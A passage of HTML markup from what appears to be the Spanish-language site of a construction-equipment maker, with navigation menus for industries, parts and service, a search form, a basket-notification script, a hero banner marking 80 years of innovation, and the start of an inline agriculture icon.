                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Log&#xED;stica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/industrial-forklifts/">Carretillas elevadoras industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/electric-scissors/">Plataformas elevadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/articulated-booms/">Pluma articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Residuos y Reciclaje
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Repuestos y servicio
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/repuestos-y-servicio/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Piezas
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/chassis-and-undercarriage/">Chasis y tren de transmisi&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/powertrain-components/">Componentes del tren de transmisi&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/filters/">Filtros</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/service-fluids/">Fluidos de servicio</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/ground-engaging-tools/">Herramientas en contacto con el suelo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/cab-and-body-parts/">Piezas de cabina y carrocer&#xED;a</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/electrical-and-lighting-systems/">Sistemas el&#xE9;ctricos y de iluminaci&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <a class="c-primary-navigation__link js-primary-navigation__link" href="/es-ES/comprar/">Comprar</a>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explorar
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/explorar/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Compromiso
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/compromiso/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/compromiso/eventos/">Eventos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/compromiso/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Informaci&#xF3;n
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/noticias/">Noticias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/our-story/">Nuestra historia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/tecnologia/">Tecnolog&#xED;a</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Conocimiento
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/conocimiento/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/conocimiento/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sostenibilidad
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/sostenibilidad/hidrogeno/">Hidr&#xF3;geno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/sostenibilidad/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/sostenibilidad/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/explorar/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Cambiar tema</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Buscar</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/es-ES/resultados-de-la-busqueda/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Buscar" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Buscar</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Introduzca un t&#xE9;rmino de b&#xFA;squeda</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Introduzca un t&#xE9;rmino de b&#xFA;squeda"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Introduzca un t&#xE9;rmino de b&#xFA;squeda</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Buscar
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Añadido al carrito',
      basketOptionsIntro: 'Opciones',
      continueBrowsingButton: 'Seguir navegando',
      viewBasketButton: 'Ir al carrito',
      closeBasketLabel: 'Cerrar notificación',
      checkoutUrl: '/es-ES/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Solicite un presupuesto',
      downloadBrochureLabel: 'Solicite un catálogo'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



        


<div class="o-container ">
    <div class="c-hero js-hero-ga js-module" data-module="['hero']">
        <picture class="c-hero__picture">
            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_600x480" media="(max-width: 37.5em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1024x439" media="(max-width: 64em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-hero__img" src="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1600x686" alt="Millionth Backhoe Loader - Commemorative machine side profile 1" height="686" width="1600">
        </picture>
        <div class="c-hero__content">
            <h1 class="c-hero__title">Celebra 80 a&#xF1;os de innovaci&#xF3;n</h1>
                <div class="c-hero__text c-rte"><p>&Uacute;nete a nosotros mientras seguimos apoyando a las personas que mantienen el mundo en movimiento, ya sea en la obra, en la granja o en cualquier otro lugar.</p></div>
        </div>
        <div class="c-hero__actions">
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-icon-block-ga js-module" data-module="['icon-block']">
            <section class="c-title-block">
                    <h2 class="c-title-block__title">Sectores</h2>

            </section>

            <div class="c-icon-block">
                <div class="c-icon-block__grid">
                            <div class='c-icon-block__icon'>
                                <a href="/es-ES/industries/agriculture/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-agriculture" data-name="icn-agriculture" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M209.35,75.11l-.5-.76-.86-.1h-.19s0-.01,0-.01c-1.23,0-7.29,3.15-11.03,7.17-3.83,4.24-5.9,8.44-6.69,10.02-.08.15-.14.28-.18.37-.5.66-.54,1.57-.02,2.28.57.78,2.12,1.22,4.1,1.22,2.93,0,6.82-.95,9.89-3.14,4.86-3.64,5.1-7.93,5.44-13.87l.06-.97c0-.06.06-.21.09-.3.13-.36.39-1.12-.1-1.91ZM201.73,89.24c-2.74,1.94-5.82,2.43-7.75,2.44.99-1.88,2.75-4.86,5.42-7.83,1.93-2.07,4.39-3.71,6.23-4.76-.3,5.04-.64,7.71-3.91,10.16Z" fill="currentColor" /><path d="M178.05,88.53c1.16,3.13,2.17,3.64,3.01,3.72.06,0,.13,0,.19,0,.66,0,1.25-.33,1.61-.87,3.52-3.64,5.11-8.85,4.36-14.31-.96-7.05-5.61-11.3-6.48-11.84l-1.21-.6-.9.71c-.62.49-.82,1.21-.6,2.15.51,3.51-.09,5.36-.71,7.32-.57,1.79-1.17,3.64-.87,6.43.35,3.39,1.06,5.83,1.6,7.28ZM180.75,75.92c.37-1.17.78-2.42.97-4,.85,1.47,1.62,3.36,1.94,5.65.63,4.59-.76,7.83-2.17,9.85-.53-1.4-1.15-3.62-1.44-6.54-.22-2.04.19-3.33.71-4.96Z" fill="currentColor" /><path d="M186.65,71.58c.71,1.89.96,2.53,1.91,2.82l.82.24.71-.46c6.87-4.5,4.98-15.96,1.29-24.39-.47-1.11-1.48-1.44-2.27-1.28-1.56.32-1.97,2.25-1.97,3.33,0,1.95-.43,2.94-.98,4.2-.41.95-.88,2.02-1.18,3.52-.32,1.52-.6,3.19-.52,5.14.08,2.27.77,3.73,1.82,5.95.08.17.21.53.36.92ZM188.53,60.3c.23-1.14.58-1.95.95-2.81.16-.35.32-.72.47-1.12,1.48,5.12,1.75,10.17-.22,13.17-.07-.17-.13-.32-.17-.41h0c-1.06-2.24-1.43-3.08-1.48-4.54-.06-1.48.14-2.78.45-4.29Z" fill="currentColor" /><path d="M194.81,114.48l-.82-.45q-.66-.35-5.59.35c-2.64.38-6.25.89-9.99,1.33-7.32.89-11.57,5.28-13.17,6.94-.11.12-.2.21-.28.29-.69.38-1.1,1.15-.96,1.97.47,2.9,7.72,4.74,13.29,4.74,1,0,1.95-.06,2.79-.18,7.52-1.27,10.71-6.04,14.06-12.16h0c.25-.23.93-.84.82-1.84l-.15-.98ZM179.53,125.91c-4.75.69-8.85-.54-10.94-1.5,1.72-1.68,5.1-4.48,10.25-5.11,3.77-.44,7.41-.96,10.07-1.34.27-.04.53-.08.8-.11-2.6,4.43-5.07,7.2-10.18,8.07Z" fill="currentColor" /><path d="M150.87,115.84l-1.74.45c.04.16.12.75.17,1.14.28,2.05.4,2.9,1.28,3.44l.78.46.82-.3c9.14-3.36,13.11-13.94,10.62-28.25-.15-.98-.86-1.68-1.79-1.79-2.14-.25-3.49,2.97-3.51,3.01-1.08,2.8-2.09,4.06-3.37,5.66-.71.88-1.51,1.89-2.39,3.24-1.07,1.59-2.25,3.54-2.97,5.92-.83,2.74-.34,4.71.35,7.44l1.75-.44ZM152.22,109.89c.58-1.93,1.55-3.52,2.53-4.98.8-1.22,1.52-2.12,2.21-2.98.97-1.22,1.9-2.39,2.83-4.17.43,6.02-.18,15.16-6.93,19.02-.09-.65-.15-1.07-.23-1.38-.7-2.77-.91-3.81-.39-5.51Z" fill="currentColor" /><path d="M204.28,95.58l-.99-.02c-.09,0-9.07-.09-13.02,3.48-2.07,1.87-5.33,4.59-9.1,6.92l-.11.07c-.81.42-1.23,1.36-.95,2.27.56,1.84,5.09,4.18,10.22,4.18,1.39,0,2.83-.17,4.24-.57,6.65-2.05,8.3-7.33,10.05-12.92.03-.1.09-.21.14-.3.21-.43.65-1.31.1-2.23l-.58-.88ZM193.55,108.45c-3.41.97-6.64.14-8.54-.69,3.16-2.14,5.86-4.41,7.68-6.06,1.71-1.55,5.44-2.19,8.06-2.42-1.64,5.08-2.98,7.87-7.19,9.17Z" fill="currentColor" /><path d="M208.17,58.27l.02-.12c.14-1.21-.58-1.94-1.23-2.2-1.66-.65-3.14,1.19-3.41,1.55-4.63,6.07-6.83,10.05-6.85,16.25l.06.97.68.5c.41.3,1.09.4,1.83.4,1.47,0,3.14-.41,3.16-.41,2.67-.66,3.44-1.43,4.77-2.96l-1.3-1.25,1.36,1.18.08-.09c3.23-4.25,2.14-8.04,1.34-10.82-.33-1.16-.65-2.26-.51-3.01ZM204.49,69.9h0c-1.07,1.22-1.23,1.41-2.92,1.83-.34.09-.77.15-1.18.2.32-3.32,1.57-6.1,4.63-10.35.06.24.13.47.2.7.71,2.48,1.38,4.82-.73,7.62Z" fill="currentColor" /><path d="M165.39,106c-.03.9.55,1.87,1.79,2.14.19.04.42.06.67.06,2.55,0,7.76-2.29,9.68-9.32,1.44-5.46.17-9.8-1.29-14.83-.39-1.34-.79-2.73-1.16-4.2l-1.34.34h-.01s1.34-.39,1.34-.39c-.19-1.02-.71-1.62-1.52-1.79l-1.22-.21-.68.99c-.04.05-3.72,5.89-5.41,12.51-1.56,6.79-1.05,12.51-.88,14.39.01.15.02.27.03.31ZM169.74,92.14c.73-2.84,1.88-5.57,2.88-7.63.05.18.11.36.16.55,1.37,4.7,2.44,8.41,1.27,12.89-1.11,4.08-3.67,5.88-5.18,6.45-.17-2.32-.35-6.96.87-12.25Z" fill="currentColor" /><path 